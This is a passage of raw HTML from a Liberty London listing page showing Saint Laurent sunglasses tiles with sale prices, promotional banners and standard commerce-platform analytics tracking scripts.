      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854611" value="{&quot;name&quot;:&quot;Square Havana Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854611&quot;,&quot;price&quot;:216,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;50-BROWN&quot;,&quot;variantID&quot;:&quot;R687160006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854611" value="{&quot;item_id&quot;:&quot;000854611&quot;,&quot;item_name&quot;:&quot;Square Havana Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687160006&quot;,&quot;item_variant&quot;:&quot;50-BROWN&quot;,&quot;price&quot;:216,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/square-havana-acetate-sunglasses-000854611.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854618" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854618',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854618", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854618">
    











<div id="000854618" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854618"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f86e639d09c875907ee33351ec" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/chunky-cat-eye-black-acetate-sunglasses-000854618.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854618-R687167006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854618-R687167006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854618-R687167006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Chunky Cat Eye Black Acetate Sunglasses"
                     title="Saint Laurent - Chunky Cat Eye Black Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687167006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/chunky-cat-eye-black-acetate-sunglasses-000854618.html" title="Chunky Cat Eye Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/chunky-cat-eye-black-acetate-sunglasses-000854618.html" title="Chunky Cat Eye Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Chunky Cat Eye Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="320.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;320.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="256.00">
        
        &pound;256.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854618" value="{&quot;name&quot;:&quot;Chunky Cat Eye Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854618&quot;,&quot;price&quot;:256,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687167006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854618" value="{&quot;item_id&quot;:&quot;000854618&quot;,&quot;item_name&quot;:&quot;Chunky Cat Eye Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687167006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:256,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/chunky-cat-eye-black-acetate-sunglasses-000854618.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854604" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854604',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854604", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854604">
    











<div id="000854604" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854604"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4e2dfdea9ba00724dce8df0bd3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/cat-eye-black-acetate-sunglasses-000854604.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854604-R687153006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854604-R687153006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854604-R687153006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Cat Eye Black Acetate Sunglasses"
                     title="Saint Laurent - Cat Eye Black Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687153006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cat-eye-black-acetate-sunglasses-000854604.html" title="Cat Eye Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/cat-eye-black-acetate-sunglasses-000854604.html" title="Cat Eye Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Cat Eye Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="350.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;350.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="280.00">
        
        &pound;280.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
